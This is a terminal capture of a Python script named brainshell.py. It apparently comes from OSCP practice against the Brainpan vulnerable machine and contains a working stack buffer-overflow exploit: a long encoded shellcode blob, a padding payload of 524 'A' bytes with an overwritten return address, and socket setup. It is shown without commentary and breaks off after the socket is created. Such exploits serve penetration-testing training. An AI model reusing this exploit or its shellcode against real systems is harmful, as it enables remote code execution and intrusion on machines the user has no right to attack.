 root@kali:~/oscp/bof/brainpan# cat brainshell.py
#!/usr/bin/python
import socket,sys
shellcode =  ""
shellcode += "\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e"
shellcode += "\x81\x76\x0e\x4f\x9d\xd8\xea\x83\xee\xfc\xe2\xf4"
shellcode += "\xb3\x75\x5a\xea\x4f\x9d\xb8\x63\xaa\xac\x18\x8e"
shellcode += "\xc4\xcd\xe8\x61\x1d\x91\x53\xb8\x5b\x16\xaa\xc2"
shellcode += "\x40\x2a\x92\xcc\x7e\x62\x74\xd6\x2e\xe1\xda\xc6"
shellcode += "\x6f\x5c\x17\xe7\x4e\x5a\x3a\x18\x1d\xca\x53\xb8"
shellcode += "\x5f\x16\x92\xd6\xc4\xd1\xc9\x92\xac\xd5\xd9\x3b"
shellcode += "\x1e\x16\x81\xca\x4e\x4e\x53\xa3\x57\x7e\xe2\xa3"
shellcode += "\xc4\xa9\x53\xeb\x99\xac\x27\x46\x8e\x52\xd5\xeb"
shellcode += "\x88\xa5\x38\x9f\xb9\x9e\xa5\x12\x74\xe0\xfc\x9f"
shellcode += "\xab\xc5\x53\xb2\x6b\x9c\x0b\x8c\xc4\x91\x93\x61"
shellcode += "\x17\x81\xd9\x39\xc4\x99\x53\xeb\x9f\x14\x9c\xce"
shellcode += "\x6b\xc6\x83\x8b\x16\xc7\x89\x15\xaf\xc2\x87\xb0"
shellcode += "\xc4\x8f\x33\x67\x12\xf5\xeb\xd8\x4f\x9d\xb0\x9d"
shellcode += "\x3c\xaf\x87\xbe\x27\xd1\xaf\xcc\x48\x62\x0d\x52"
shellcode += "\xdf\x9c\xd8\xea\x66\x59\x8c\xba\x27\xb4\x58\x81"
shellcode += "\x4f\x62\x0d\xba\x1f\xcd\x88\xaa\x1f\xdd\x88\x82"
shellcode += "\xa5\x92\x07\x0a\xb0\x48\x4f\x80\x4a\xf5\x18\x42"
shellcode += "\x63\x0d\xb0\xe8\x4f\x8c\xbf\x63\xa9\xf7\xc8\xbc"
shellcode += "\x18\xf5\x41\x4f\x3b\xfc\x27\x3f\xca\x5d\xac\xe6"
shellcode += "\xb0\xd3\xd0\x9f\xa3\xf5\x28\x5f\xed\xcb\x27\x3f"
shellcode += "\x27\xfe\xb5\x8e\x4f\x14\x3b\xbd\x18\xca\xe9\x1c"
shellcode += "\x25\x8f\x81\xbc\xad\x60\xbe\x2d\x0b\xb9\xe4\xeb"
shellcode += "\x4e\x10\x9c\xce\x5f\x5b\xd8\xae\x1b\xcd\x8e\xbc"
shellcode += "\x19\xdb\x8e\xa4\x19\xcb\x8b\xbc\x27\xe4\x14\xd5"
shellcode += "\xc9\x62\x0d\x63\xaf\xd3\x8e\xac\xb0\xad\xb0\xe2"
shellcode += "\xc8\x80\xb8\x15\x9a\x26\x28\x5f\xed\xcb\xb0\x4c"
shellcode += "\xda\x20\x45\x15\x9a\xa1\xde\x96\x45\x1d\x23\x0a"
shellcode += "\x3a\x98\x63\xad\x5c\xef\xb7\x80\x4f\xce\x27\x3f"
payload = "A" * 524 + "\xf3\x12\x17\x31" + "C"*12 + shellcode
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)